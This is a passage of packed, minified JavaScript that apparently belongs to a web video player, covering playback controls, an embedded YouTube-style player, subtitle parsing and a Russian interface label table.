x=oG();if(x[0]==1){if(x[2]=="4G"||x[2]=="6G"||x[2]=="2j"||x[2]=="4I"||x[2]in o.5l||x[2].K("8f")>0){4N(x[1],0)}}}if(o.V){is==\'1h\'?o.V.ol():\'\';if(is==\'17\'){o.V.iv();if(v.17.Eb==1){o.V.oX("1f","17",I)}}}if(o.1n.6t){P(1a,{\'8G-Y\':\'2u\'});if(C.3D!=1){P(7h,{\'8G-Y\':\'2u\'})}}dI=H;46(kI);kI=7p(Fl,1l)};E Fl(){46(kI);dI=I}G.7R=E(i){4N(i,1)};G.1p=E(x){a1(x)};G.5D=E(){X(B i=0;i<1S.S;i++){if(1S[i]=="4G"){7D(i);if(o.2t.S>1){1q(f[i])}if(2w==\'4G\'){bq();4N(i,ai)}}}};G.dW=E(){X(B i=0;i<1S.S;i++){if(1S[i]=="5C"){7D(i)}}};G.fJ=E(x){X(B i=0;i<1S.S;i++){if(1S[i]==x){7D(i);if(o[\'cL\'+x]){if(o[\'cL\'+x].S>1){1q(f[i])}}if(2w==x){bq();4N(i,ai)}}}};G.9b=E(){X(B i=0;i<1S.S;i++){if(1S[i]=="2j"){7D(i);if(o.3c){if(o.3c.S>0){B x=I;if(o.1V){X(B y=0;y<o.1V.S;y++){if(o.1V[y]!=\'\'){x=H;1j}}}F{x=H}x?1q(f[i]):\'\'}}if(2w==\'2j\'){bq();4N(i,0)}}}};G.vm=E(x){o.17=x;62(0);if(J(v.4Z)){if(v.4Z.K("x-")!=0){X(B y in o.1B){if(o.1B.2q(y)){if(o.1B[y].c4==v.4Z){v.4Z=y}}}}if(J(o.1B[v.4Z])){f8(o.1B[v.4Z]);B y=o.1B[v.4Z][\'bb\'];dp(y);if(v.17.tr==1&&C.3m!=1){62(0);1G(E(){2D()},4j)}F{1G(E(){cP(y);2D()},4j)}v.4Z=1W}F{dp(0)}}F{dp(0)}if(C.3m==1){if(!J(o.3m)){o.3m=1A GP()}}};G.fP=E(x){if(J(o.1B[x])){f8(o.1B[x]);4N(o.1B[x][\'bb\'],0);cP(o.1B[x][\'bb\'])}};G.jZ=E(x){if(J(o.1B[x])){f8(o.1B[x]);if(o.1B[x]["3g"]){dp(o.1B[x][\'bb\']);ky(x);o.W.cS(o.1B[x]["3g"],1);kE(x);cP(o.1B[x][\'bb\']);if(o.3m){o.3m.ka()}}F if(o.1B[x]["54"]){62(x)}}};E Ff(x){if(J(o.1B[x])){dG=\'\';62(0);f8(o.1B[x]);ky(x);4N(o.1B[x][\'bb\'],0);kE(x)}};G.aW=E(){kz=H;x=2K(5M)+1;if(3B!=\'\'){o.bw[3B]=H;5m=q7(5m,3B)}if(v.5m==1){x=uq(5m);if(x==22){if(v.IT==1||v.17.ep==1){dg.Fh(E(a,b){O 2G.5g()-0.5});X(B x in dg){if(dg.2q(x)){5m[x]=dg[x]}}x=uq(5m)}F{o.W.xV()}}}F{if((1S[x]=="EX"||5M==-1)&&3B!=\'\'){B y=4F.43(o.1B).K(3B);if(y<4F.43(o.1B).S){B z=o.1B[4F.43(o.1B)[y+1]];if(z){if(J(z.54)){z=o.1B[4F.43(o.1B)[y+2]]}G.jZ(z.id);x=-1;o.W.2H()}}}}if(x>-1){4N(x,0);cP(x)}};E cP(x){if(f[x]&&!fU){if(C.3D==1){B to=f[x].fl-20;B m=1A 5q({"mc":1a,"1F":"i9","to":to,"19":0.3,"me":"F1","8d":"aR"})}F{B to=f[x].IB-1I.2U/2+20;B m=1A 5q({"mc":1a,"1F":"9o","to":to,"19":0.3,"me":"EQ","8d":"aR"})}1G(9r,2A)}}E uq(4e){B 43=4F.43(4e);B x;X(B i=0;i<43.S;i++){x=4e[43[43.S*2G.5g()<<0]];if(x){1j}}O x};G.5l=E(x){uP(x)};E uP(x){gs[x]>-1?7D(gs[x]):\'\';if(5A[0]){if(2w==\'1C\'){5A[0].1P=2G.4i(o.3p.x*1l)+\'%\'}F{5A[0].1P=h4(2w)}}};E h4(x){if(x=="1C"){O 2G.4i(o.3p.x*1l)+\'%\'}F{O 2G.4i(3Q(o.9B[x],o.5l[x])*1l)+\'%\'}}G.bZ=E(){if(v.5m==1){O 4F.43(5m).S>0}B x=I;if(o.1B){x=4F.43(o.1B).K(3B)<4F.43(o.1B).S-1}O x};G.k2=E(){if(J(o.gi)){Ff(o.gi)}};G.e7=E(){B x=5M>0;if(o.1B){B y=4F.43(o.1B);B z=y.K(3B);x=z>0;if(z==1){if(J(o.1B[y[0]].54)){x=I}}}O x};G.jF=E(){O J(o.1B)};G.c7=E(){kP=H;if(G.e7()){B x=2K(5M)-1;if(x<0){B y=4F.43(o.1B).K(3B);if(y>0){B z=o.1B[4F.43(o.1B)[y-1]];if(z){if(J(z.54)){z=o.1B[4F.43(o.1B)[y-2]]}if(z){G.jZ(z.id);o.W.2H()}}}}F{4N(x,0);cP(x)}}};G.jR=E(){if(5M>0){cP(5M)}};E 7d(x,i){O 5v[i].K(x)};E f8(x){if(x[\'rH\']!=-1){f8(o.1B[x[\'gj\']]);62(x[\'gj\'])}F{62(0)}};G.g=E(x){an(x){1m"Y":O DV();1j;1m"1b":O 1I.2U;1j;1m"1g":O C.7G;1j;1m"CM":O 1a.DW;1j;1m"CL":O C.d3;1j;1m"x":O 53(1I.C.18);1j;1m"y":O 53(1I.C.1g);1j;1m"1z":O 1I.C.1z;1j;1m"1q":O cY;1j;1m"7R":O fr;1j;1m"1c":O 1c;1j;1m"a7":O 1c+a7;1j;1m"4Q":O 4Q;1j;1m"17":O is=="17";1j;1m"rh":O fN;1j;1m"b3":O o.1B[o.b3]?o.1B[o.b3].1Q:\'\';1m"b8":O v.b8?v.b8:\'\'}};G.Gm=E(){3B=\'\';v.4Z=\'\'};G.4Q=E(){if(is=="1h"){B x=0;X(B i=1;i<11;i++){if(1S[i]=="4G"){B y=o.2t.S;if(J(v.bu)){B z=v.bu.2z(",");X(B j=0;j<z.S;j++){if(o.2t.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2t!=1&&C.EB==1)){x++}}}if(1S[i]=="5C"){if(o.5C){x++}}if(1S[i]=="6b"){if(o.2m==\'bx\'||v.6b){x++}}if(1S[i]=="6G"){if(o.8i.S>0){x++}}if(1S[i]=="bL"&&v.7c==1){if(o.kn.S>0){x++}}if(1S[i]=="2j"){if(J(o.1V)){X(B s=0;s<o.1V.S;s++){if(o.1V[s]!=\'\'){x++;1j}}}if(x==1&&o.gD==1){x=0}if(v.j5==1&&v.pI==1){x++}}if(1S[i]=="4I"){if(o.2m!="9w"){x++}}if(1S[i]in o.5l||1S[i]=="2Y"||1S[i]=="1v"){x++}if(1S[i]){if(1S[i].K("8f")>0){x++}}if(v.1h[is+i+\'1p\']==1){x--}}O x==0}F if(is=="17"){O f.S==0}F{O 4Q}};G.4c=E(){if(1I.5p==o.1M){1I.3e(1a);o.1M.3e(1I);o.3m?o.3m.4c():\'\';1I=22;1a=22;fU=H}}};B nP=E(1e,he){B 6w=I;if(1e.K(\'6w\')==0){6w=H;1e=1e.1r(5)}B jy=kN(1e);B 2i;B 3o;B hm=I;B 3G=I;B nf=I;B kD=I;B 2u=H;B tH=[];B aN=1;B hE=I;B qa;B cJ=0;B jV=0;B kb=I;B jE=\'DC\'+v.id+(6w?\'6w\':\'\');B 1I=1L(\'1Y\');1I.6h(\'id\',jE);he.1K(1I);o.5C=I;!6w?o.W.fT():\'\';if(o.1n.2r){v.4n=1}if(v.Gi!=1){B 8c=1L(\'1Y\');he.1K(8c);P(8c,{1k:"2e",1g:0,18:0,"2y-1v":"#mw",1b:"1l%",Y:"1l%","1z":0});8c.1w("BQ",E(1d){1d.5W=H});if(o.1n.2r){8c.1w("ee",E(1d){1d.5W=H});8c.1w("2x",E(1d){1d.5W=H});8c.1w("ef",E(1d){1d.5W=H;dO(1d);if(v.cT==1){1G(G6,1l);1G(jX,2A)}})}F{8c.1w("pC",E(1d){B x=H;if(v.1Z==1){if(J(v.6X)&&!nf){x=I}if(J(v.nh)&&a8()=="7E"&&19()>0){x=I}}if(x&&v.cT==1&&v.G9!=1){2Z(G);1G(jX,44)}})}v.cT==1&&v.HW!=1?2Z(8c):\'\'}E jX(){5V(8c)}E G6(){if(v.G9!=1){2Z(8c)}}if(v.4n==1&&v.3M==0){8l()}if(!1X[\'7q\']){1X.HP=E(){l5();X(B i=0;i<6W.S;i++){if(6W[i].2L("id")!=v.id){if(6W[i].2L(\'vF\')){6W[i].2L(\'vP\')}}}};B ty=oz("4m.9L/FA","4m.9L/FA","HN");if(ty){ty.vf=E(e){o.W.cO();if(v.zu!=1){2i=\'vC Iq eA\';o.R.6c()}}}}F{l5()}E l5(){if(v.4n==1||6w){!hm?9g():\'\'}F{o.W.cO()}}E 9g(){if("7q"in 1X){if(J(7q.lX)&&!hm){1u("vW 9g");B rE=0;if(v.Gi==1){rE=1}o.2B>0?cJ=2K(o.2B):\'\';3o=1A 7q.lX(jE,{1b:o.ar,Y:o.as,Ic:jy,Ig:{Im:1,HI:jE,HB:1,HF:1,eH:1,jD:((v.ti==0||(v.HH!=1&&o.1n.7J))&&o.1n.2r?0:1),HG:3,V:rE,J9:0,Jr:1,yG:0,3M:6w?1:0,ap:0},2P:{\'IO\':pY,\'GQ\':vO,\'6c\':6c,\'Gy\':zw}});if(o.2B>0){o.2B=1W}2D();hm=H}F{1G(9g,4j)}}F{1G(9g,4j)}}B gY;E pY(){if(o.R){1u("vW iL");3G=H;3j(qa);o.W.6Q();if(6w){if(o.1n.p9){o.W.5f()}3o.kh();o.1Z.Hl()}F{if(v.3M==1&&o.1n.p9&&!o.m8){o.W.5f();if(o.1n.2r){46(gY);gY=7p(w6,cF)}}if(v.4n==0){3o.kh()}F{o.W.cO()}o.R.av();if(aN!=1){8K(aN)}aO();2D()}}}E w6(){B x=3o.zG();if(x==2||x==-1){o.V.3a();o.V.6Q();46(gY)}if(x==1){46(gY)}}E vO(1d){if(v.H9==1){1u(\'7q\',1d.2f)}if(6w){if(1d.2f==7q.db.yH){o.1Z.LR()}if(1d.2f==7q.db.wh){}}F{if(1d.2f==7q.db.wh){if(jV==1){jV=0;pY()}if(!o.1E){o.W.2H()}if(cJ>0){3o.wG(cJ,H);cJ=0;o.2B=1W}jX();nf=H;3G=H;if(kD){3o.tR()}F{o.R.9A();o.R.aZ()}zy();if(J(v.4r)){X(B i=0;i<o.2t.S;i++){if(v.4r==o.2t[i]){5D(i)}}v.4r=22}F{if(J(o.4r)){X(B i=0;i<o.2t.S;i++){if(o.4r==o.2t[i]){5D(i)}}o.4r=22}}hE=I}if(1d.2f==-1&&hE&&o.1E){o.W.6Q();hE=I;cU()}if(1d.2f==7q.db.Lo){}if(1d.2f==7q.db.yH){8z()}if(1d.2f==7q.db.LH){if(!o.1E){}if(o.1E){hE=H;8l()}}if(1d.2f==7q.db.MR){}}}E 6c(1d){if(6w){o.1Z.N0()}F{if(1d.2f==2){2i="FV 4m id"}if(1d.2f==5){2i="qX 4Q"}if(1d.2f==yr||1d.2f==qg||1d.2f==1l){2i="G lo is Nd"}if(v.Mz==1){J(v.yY)?2i=v.yY:\'\'}if(v.zu!=1){o.R.6c()}F{1p(o.2l)}}}E 8z(){v.1D>0?cJ=v.1D:\'\';o.R.8z();o.R.av()}E cU(){if(!o.FQ&&o.1E){o.W.3a()}}E aZ(){o.R.aZ()}E aO(){o.R.aO();o.W.pB()}E av(){o.R.av()}E da(){o.R.da()}E 8l(){if(o.R){o.R.8l()}F{qa=1G(8l,1l)}}E zw(1d){qr(1d.2f)}E zy(){if(!kb){B x=3o.MF()+\'\';if(x!=\'\'&&x!=1W){o.2t=x.2z(\',\');o.2t=o.2t.zF();if(v.vl==0){B y=o.2t.K(\'2u\');if(y>-1){o.2t.tq(y,1)}}X(B i=0;i<o.2t.S;i++){o.2t[i]=i8(o.2t[i])}kb=H;qr(3o.MD())}}}E qr(x){o.3h=o.2t.K(i8(x+\'\'));o.V.rM(o.3h)}G.3A=E(){O{"Y":0,"1b":0}};G.2T=E(x){jy=kN(x);if(o.2B>0){cJ=2K(o.2B)}fP(jy)};E a8(){B 6K=-1;if(3G){6K=3o.zG()}B x=\'\';if(6K==-1){x="7E"}if(6K==1||6K==3){x="7r"}if(6K==2){x="7E";if(o.1E){o.V.3a();o.W.6Q()}}if(6K==5){x="7E"}if(6K==0){x="96"}O x}E 2D(){3o?3o.ME(o.3f,o.4R):\'\'}E i8(x){B y=x;if(x=="K0"){y="k3"}if(x=="gn"){y="hW"}if(x=="K1"){y="hV"}if(x=="Ki"){y="it"}if(x=="Kf"){y="kR"}if(x=="JU"){y="kM"}if(v.x5==1){y=2I(y)}if(x=="2u"){y=2I("2u")}tH[y]=x;O y}E 19(){O 3G?3o.L3():0};E 8K(x){3o?3o.L2(x):\'\';aN=x};G.jG=E(){l5()};G.2H=E(){if(3G){3o.kh()}F{if(!hm){9g()}F{}}};G.3a=E(){if(3G){3o.tR()}};G.c8=E(){if(3G){a8()==\'7r\'?3o.tR():3o.kh()}};G.3K=E(x){3G?3o.wG(x,H):\'\'};G.6P=E(){O I};G.5f=E(){3G?3o.4W():\'\'};G.6H=E(){3G?3o.Lf():\'\'};G.3J=E(x){3G?3o.w5(x*1l):\'\'};G.kw=E(){O a8()==\'7r\'};G.5I=E(){O I};G.qR=E(x){5D(x)};E 5D(x){if(3G){if(J(o.2t[x])){B y=tH[o.2t[x]];2u=y==\'2u\';B z=19();3o.Lc(y)}}}G.fe=E(x){8K(x)};G.3G=E(){O 3G};G.6q=E(){O a8()};G.19=E(){O 19()};G.1o=E(){B x=3G?3o.wT():0;if(J(v.4S)){x=v.4S}O x};G.8W=E(){B x=0;if(3G){x=3o.KS()*3o.wT()}O x};G.4y=E(){2D()};G.l6=E(){O 2i};G.2u=E(){O v.vl==1?2u:I};G.z5=E(x){fP(x)};E fP(x){1e=x;if(3o){jV=1;3o.KF(x,0)}}G.jq=E(){if(o.1n.2r&&o.1n.9t){G.2H();kD=H}F{if(a8()=="7r"){G.3a()}}};G.e3=E(){kD=I};G.pt=E(){O H};G.4c=E(){3G?3o.9j():\'\';3G=I;kb=I;3u{if(1I){he.3e(1I)}he.3e(8c)}2V(e){}}};B BO=E(){if(v.KJ!=1&&v.7I==1){rd("xq")}G.2L=E(x){if(v.KI==1&&o.1n.9t){}F{rd(x)}};E rd(x){if(x=="4y"){if(v.7I==1&&o.7I){o.7I.4y()}}if(x=="1p"){if(v.tw==1&&!o.2c){o.3n.C.2C="1C(1, -1)"}}if(x=="xq"){if(v.7I==1){!o.7I?o.7I=1A KE():\'\';o.7I?o.7I.1D():\'\'}}if(x=="Kr"){if(v.7I==1&&o.7I){o.7I.2E()}}if(x=="1E"){if(o.4h){P(o.R.6P(),{"aT":"1N"})}v.mP!=1?o.R.fW():\'\'}if(x=="4k"){if(o.4h){if(v.xK==1&&v.xE==1){P(o.R.6P(),{"aT":"xF(cV) xH(1l%)"});v.mP!=1?o.R.1C(0.1):\'\'}F{if(v.xK==1){P(o.R.6P(),{"aT":"xH(1l%)"});v.mP!=1?o.R.1C(0.1):\'\'}if(v.xE==1){P(o.R.6P(),{"aT":"xF(cV)"});v.mP!=1?o.R.1C(0.1):\'\'}}}if(v.tw==1&&!o.2c){o.1M.C.2C="1C(1, 1)";o.3n.C.2C="1C(1, 1)"}}if(x=="iK"){if(v.tw==1){o.1M.C.2C="1C(1, 1)";o.3n.C.2C="1C(1, 1)"}}}};B g6=E(){B 3d=[];B az=[];B 4Q=H;B 8R;B 8j=-1;G.1D=E(x){ds(x)};E ds(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1D=0;B tg=H;B gv=\'\';o.1V=x.2z(",");o.3c=[];o.3I=-1;if(pg()&&v.ro==1){if(3z.5Z("rp")!=22){gv=3z.5Z("rp")}}F{if(o.rK){gv=o.rK}}X(B i=0;i<o.1V.S;i++){if(o.1V[i].K("#0")==0){o.1V[i]=bH(o.1V[i])}if(o.1V[i].K("#"+v.9c)==0){o.1V[i]=o[o.fd[0]](o.1V[i])}if(o.1V[i].K("#"+v.aD)==0&&o.1V[i].K(v.bK)>0){o.1V[i]=o[o.fd[1]](o.1V[i])}if(o.1V[i].K("[")==0&&o.1V[i].K("]")>1){o.3c[i]=o.1V[i].1r(o.1V[i].K("[")+1,o.1V[i].K("]")-1);o.1V[i]=o.1V[i].1r(o.1V[i].K("]")+1);tg=I}F{o.3c[i]=o.1V[i].1r(o.1V[i].sh("/")+1);o.3c[i]=o.3c[i].1r(0,o.3c[i].sh("."))}if(o.1V[i].K("#0")==0){o.1V[i]=bH(o.1V[i])}if(o.1V[i].K("#"+v.9c)==0){o.1V[i]=o[o.fd[0]](o.1V[i])}if(o.1V[i].K("#"+v.aD)==0&&o.1V[i].K(v.bK)>0){o.1V[i]=o[o.fd[1]](o.1V[i])}}if(o.3c.S>1&&v.lq==1){o.3c.2O(mz(\'KU\',2I(\'o0\')));o.1V.2O("8Y")}if(o.3c.S>0&&v.8J==1){if(v.xT==1){8R=0;1D++;o.3c.iQ(mz(\'xJ\',2I(\'7C\')));o.1V.iQ("")}F{o.3c.2O(mz(\'xJ\',2I(\'7C\')));o.1V.2O("");8R=o.3c.S-1}}X(B i=0;i<o.1V.S;i++){if(J(v.xC)){if(v.xC==o.3c[i]){1D=i;o.3I=i;v.er=1}}if(gv!=\'\'){if(gv==o.3c[i]){1D=i;o.3I=i}}}if(v.8J==1&&v.er==0){o.3I=8R}J(o.V)?o.V.b5():\'\';if(v.er==1){o.3I=1D;if(v.lq==1&&o.1V[1D]=="8Y"){sa(o.3I)}F{gU(o.3I)}}F{if(tg&&o.1V.S<3){gU(8R==0?1:0)}v.8J!=1?o.3I=-1:\'\'}}F{4c()}}E gU(x){if(J(o.1V[x])){if(o.1V[x].K(".")>-1){o.lC=o.1V[x].2z(" or ");o.dA=0;lP(x)}F{if(o.1V[x].K(\'az\')==0){if(az[o.1V[x].1r(4)]){rC(o.3c[x],az[o.1V[x].1r(4)])}}}}}E sa(x){3d[x]=4F();3d[x][0]=9C();3d[x][1]=9C();X(B i=0;i<o.1V.S;i++){1G(gU,i*4j,i)}}E lP(x){B 1e=4x(o.lC[o.dA]);B 4u=fw(1e);8j=x;o.gD=1;4u.aI=E(){o.gD=0;if(G.eV==4&&G.6q==4T){o.7w=H;rC(1e,G.dr,x)}F{if(o.dA+1<o.lC.S){o.dA++;lP(8j)}F{mB("ch")}}};4u.vf=E(e){o.gD=0;if(o.dA+1<o.lC.S){o.dA++;lP(8j)}F{mB("ch")}};4u.aK()};E mB(x){1u("2j f5 m6 or wA wE");if(o.3c[o.3I]){if(o.3c[o.3I].K(2I("ch"))==-1){o.3c[o.3I]=o.3c[o.3I]+\' (\'+2I(x)+\')\'}}if(v.Kp==1&&8j>-1){o.1V[8j]=\'\';o.3c[8j]=\'\'}o.3I=-1;o.7w=I;if(o.JO){o.V.b5();o.V.4t()}F{1G(E(){if(o.V){o.V.b5();o.V.4t()}},1l)}if(J(o.2j)){o.1M.3e(o.2j);o.2j=22}}E rC(1e,x,y){if(x.K("#"+v.9c)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aD)==0&&x.K(v.bK)>0){x=o[o.fd[1]](x)}if(1e.K(\'.gM\')>-1||1e.K(\'.rg\')>-1||1e.K(\'.mp\')>-1||1e.K(\'.rD\')>-1){B l=o.3I;if(J(3d[l])&&o.1V[l]=="8Y"){}F{3d[l]=4F();3d[l][0]=9C();3d[l][1]=9C()}B 3L=9C();3L=x.2z(/\\r|\\n/);B rr=1;B t1=0;B t2=0;B eq=(J(v.xM)?v.xM:0);if(1e.K(\'gP=\')>0){eq=1e.1r(1e.K(\'gP=\')+6)*1}X(i=0;i<3L.S;i++){if(1e.K(\'.gM\')>-1||1e.K(\'.rD\')>-1){if(3L[i].K(\'-->\')>-1&&3L[i].K(\':\')>-1){t1=gO(3L[i].1r(0,3L[i].K(\'-->\')))*1+eq;t1==0?t1=1:\'\';t2=gO(3L[i].1r(3L[i].K(\'-->\')+4,12))*1+eq;J(3d[l][0][t1])?\'\':3d[l][0][t1]=\'\';X(B j=t1;j<t2;j++){3d[l][1][j]=t1}rr++}F{3L[i]=4x(3L[i]);if(3L[i]!=\'\'&&3L[i].S>0&&3L[i]!=rr&&3L[i]!=\'JQ\'){3d[l][0][t1]=(3d[l][0][t1]&&3d[l][0][t1]!=\'\'?3d[l][0][t1]+\'<br>\':\'\')+(o.1V[l]=="8Y"&&y>0?\'[dC]\':\'\')+3L[i]+(o.1V[l]=="8Y"&&y>0?\'[/dC]\':\'\')}}}if(1e.K(\'.rg\')>-1||1e.K(\'.mp\')>-1){if(3L[i].K(\'JT:\')>-1){t1=gO(3L[i].1r((1e.K(\'.mp\')>-1?3L[i].K(\'=0\')+3:12),12))*1+eq;t2=gO(3L[i].1r((1e.K(\'.mp\')>-1?3L[i].K(\'=0\')+14:23),10))*1+eq;B p=\'\';if(3L[i].K(\'0,,\')>0){p=3L[i].1r(3L[i].K(\'0,,\')+3)}F{if(3L[i].K(\'y9,\')>0){p=3L[i].1r(3L[i].K(\'y9,\')+6)}}if(3d[l][0][t1]!=1W){3d[l][0][t1]+=\'\\n\'+(o.1V[l]=="8Y"&&y>0?\'[dC]\':\'\')+p+(o.1V[l]=="8Y"&&y>0?\'[/dC]\':\'\')}F{3d[l][0][t1]=p}3d[l][0][t1]=3d[l][0][t1].2a(/{.*?}/,\'\');3d[l][0][t1]=3d[l][0][t1].2a(/\\\\\\\\N/,\'<br>\');3d[l][0][t1]=3d[l][0][t1].2a(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){3d[l][1][j]=t1}}}}o.V.b5();o.W.mi();o.V.4t()}F{if(x!=\'\'){if(x.K(\'[\')==0){ds(x)}F{mB("2i")}}F{4c();o.V.4t()}}}E gO(gM){B 1O=gM.2z(\':\');B 6a=0;1O.S==2?1O.iQ("bN"):\'\';1O[0]!=\'bN\'?6a+=1O[0]*pW:\'\';1O[1]!=\'bN\'?6a+=1O[1]*60:\'\';6a+=1O[2].1r(0,2)*1;6a=6a*10+1O[2].1r(3,1)*1;O 6a};E 9b(x){if(J(o.3I)){if(o.3I!=x){if(x==-1||(v.8J==1&&x==8R)){v3()}F{v.aQ=0;o.3I=x;o.7w=H;v.er=1;ud(x);js("2j",o.3c[x]);o.V.b5()}}F{if(v.8J!=1){v3()}}}}E ud(x){if(J(o.1V[x])){1u("gc",x);o.3I=x;if(J(o.3c[x])){if(o.5i&&v.ro==1){3z.8q("rp",o.3c[x])}F{o.rK=o.3c[x]}}if(o.2m=="1J"&&o.kT==H){o.R.hl(x,"1J")}F{if(o.2m=="3x"&&o.uh==H){o.R.hl(x,"3x")}F{if(o.1V[x]=="8Y"){sa(o.3I)}F{gU(o.3I)}}}}};G.sg=E(){if(o.ek){B x=o.ek.3W;if(x[0]){B y=1A xS();y.aI=E(e){B z=e.4b.ht;az.2O(z);o.3I=-1;B z=x[0].6U;if(z.S>40){z=x[0].6U.1r(0,15)+\'...\'+x[0].6U.1r(-15)}if(v.8J==1&&v.xT==1){o.1V.2O(\'az\'+(az.S-1));o.3c.2O(z+\'\');9b(o.1V.S-1)}F{o.1V.iQ(\'az\'+(az.S-1));o.3c.iQ(z+\'\');v.8J==1?8R++:\'\';9b(0)}o.ek.5y=""};y.Ka(x[0])}F{o.ek.2x()}}};G.9b=E(x){9b(x)};G.8R=E(){O 8R};G.1q=E(x){j6(x)};G.C=E(){o5()};G.7i=E(){4c()};E v3(){js("2j","7C");o.3I=v.8J==1?8R:-1;v.er=0;o.7w=I;o.V.b5();o.kT||o.uh?ud(o.3I):\'\';J(o.2j)?o.1M.3e(o.2j):\'\';o.2j=22}E j6(19){if(v.aQ){19=19-v.aQ*1}if(o.7w&&J(o.1V)){if(3d){B x=o.3I;if(v.od==1&&!o.1E){O}if(J(3d[x])){if(J(3d[x][1])){B t=2K(19*10);if(J(3d[x][1][t])){B y=\'\';y=3d[x][0][3d[x][1][t]];if(!J(o.2j)){o.2j=1L(\'1Y\');o.1M.1K(o.2j);o5()}if(4Q){5V(o.2j)}zd();if(v.MB==1){y=MG(y)}if(v.lq==1){y=y.2a(/\\[dC\\]/gm,\'<7L C="1v:\'+bG(v.eX)+\'">\');y=y.2a(/\\[\\/dC\\]/gm,\'</7L>\')}o.2j.1P=\'<7L C="\'+(v.xi==1?\'2y-1v:\'+wc(v.ha,v.hb)+\';\':\'\')+\'-3N-5T-r8-1j: My;1v:\'+bG(v.f0)+\';2S:\'+v.uo+\'px \'+v.uo*2+\'px;3b-6C:\'+v.wX+\'px;2R:0 0;2F-1b:\'+(v.x7?v.x7:1.8)+\';47-gq:\'+v.h7+\'">\'+4x(y)+\'</7L>\';if(v.x8==1){if(o.2c){P(o.2j,{"47-3A":((v.mb+((2K(v.eY)-1l)*v.mb/1l))+"px")})}F{P(o.2j,{"47-3A":((v.mf+((2K(v.eY)-1l)*v.mf/1l))+"px")})}}4Q=I}F{if(!4Q&&J(o.2j)){o.2j.1P=\'\';4Q=H;2Z(o.2j)}}}}}}}E o5(){if(o.2j){P(o.2j,{"1k":"2e","Y":"1l%","2S-18":"10%","2S-2h":"10%","18":0,"1v":v.f0,"1H-7y":"7O","5T-io":"3b-5T"});if(v.N8==1&&J(v.o6)){v.o6!=\'\'?P(o.2j,{"47-hq":v.o6}):\'\'}if(v.hc==1){P(o.2j,{"1H-d8":"5X 5X N9 Na"})}F{P(o.2j,{"1H-d8":"1N"})}if(v.N1==1){t8(o.2j,\'o.nn\')}F{P(o.2j,{"3P-2P":"1N"})}}}E zd(){if(!o.nn){if(o.V.m5()||v.b6>v.1y.h){P(o.2j,{"1k":"2e","1g":"2u","18":0,"2J":(v.b6*1)})}F{P(o.2j,{"1k":"2e","1g":"2u","18":0,"2J":(v.b6*1+v.1y.h*1)})}}}E 4c(){o.3I=-1;o.7w=I;o.nH=I;v.2j=22;v.mW=22;o.3d=22;o.1V=22;if(J(o.V)){o.V.b5()}o.3c=22;if(J(o.2j)){o.1M.3e(o.2j);o.2j=22}o.3I=22;o.7w=I}};B Cj=E(){o.oo=1L("1Y");B r=v.6L;B oo=[];oo[1]=1L(\'1Y\');oo[1].1P=\'<2g><bX d="M0,0 L\'+r+\',0 Q0,0 0,\'+r+\' Z" 4O="\'+v.4D+\'"/></2g>\';oo[2]=1L(\'1Y\');oo[2].1P=\'<2g><bX d="M0,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" 4O="\'+v.4D+\'"/></2g>\';oo[3]=1L(\'1Y\');oo[3].1P=\'<2g><bX d="M\'+r+\',0 L\'+r+\',\'+r+\' L0,\'+r+\' Q\'+r+\',\'+r+\' \'+r+\',0 Z" 4O="\'+v.4D+\'"/></2g>\';oo[4]=1L(\'1Y\');oo[4].1P=\'<2g><bX d="M0,0 Q0,\'+r+\' \'+r+\',\'+r+\' L0,\'+r+\' Z" 4O="\'+v.4D+\'"/></2g>\';P(o.oo,{\'1k\':\'2e\',\'1g\':0,\'18\':0,\'3P-2P\':\'1N\',\'1b\':\'2u\',\'6D\':\'3l\',\'Y\':\'1l%\',\'1b\':\'1l%\'});o.oo.C.4X=44;P(oo[1],{\'1k\':\'2e\',\'1g\':0,\'18\':0});P(oo[2],{\'1k\':\'2e\',\'1g\':0,\'2h\':0});P(oo[3],{\'1k\':\'2e\',\'2J\':0,\'2h\':0});P(oo[4],{\'1k\':\'2e\',\'2J\':0,\'18\':0});X(B i=1;i<5;i++){P(oo[i],{\'Y\':r,\'1b\':r,\'2F-1b\':0});o.oo.1K(oo[i])}o.1I.1K(o.oo)};o.MT={"2u":"Авто","1E":"Пуск","4k":"Пауза","2E":"Стоп","2c":"Во весь экран","oO":"Выйти из полноэкранного режима","1h":"Настройки","3t":"Параметры","1R":"Громкость","4W":"Выключить звук","9u":"Включить звук","5B":"В ЭФИРЕ","17":"Плейлист","4G":"Качество","6b":"Скачать","2j":"Субтитры","4I":"Скорость","cW":"Обычная","2i":"ошибка","MU":"Включите звук","6G":"Аудио","ch":"ошибка загрузки","k3":"Очень низкое","hW":"Низкое","hV":"Среднее","it":"Высокое","oF":"Высокое","7X":"Следующий","bY":"Предыдущий","2Y":"Поделиться","wx":"Скопировано в буфер обмена","w7":"Реклама","n3":"Пропустить","MY":"Пропустить через ","w9":"Перейти на сайт рекламодателя","eY":"Размер текста","aQ":"Сдвиг по времени","f0":"Цвет текста","eX":"Цвет текста 2","ha":"Цвет фона","hb":"Прозрачность фона","hc":"Тень","h7":"Толщина текста","b6":"Отступ снизу","md":"Сбросить","zb":"Загрузить","nE":"Сон","gt":"Пропуск","oU":"Час","oM":"Минута","oD":"Секунда","wy":"Да","wi":"Нет","of":"из","7l":"Пароль","w8":"Ошибка воспроизведения на устройстве","wm":"Играет на устройстве","bL":"Канал","1C":"Масштаб","on":"Вкл.","7C":"Выкл.","o0":"Все сразу","e9":"кбит/с","mT":"Код","1e":"Ссылка","1v":"Цвет","z3":"Контраст","wz":"Яркость","fu":"Насышенность","jJ":"Сепия"};B 5q=E(x){B eI;B MV;B 2W;B 4H;B 4B;B mY;B eW=0;B aN;B nX=I;B nR;if(x.me!=1W&&x.mc!=1W&&x.1F!=1W&&x.to!=1W){if(x.19==22){if(x.1F.K("hK")>-1){x.to==0?x.19=0.5:x.19=0.2}F{x.19=0.15}}eI=zr(x.8d);if(x.1F.K("1C")==-1){if(J(o.6E[x.me])){o.6E[x.me].q9()}o.6E[x.me]=G}if(x.1q==1){x.mc.29("2o",H)}2W=x.1F.2z(\'|\');4B=7a(x.to).2z(\'|\');4H=1A 9C();X(B 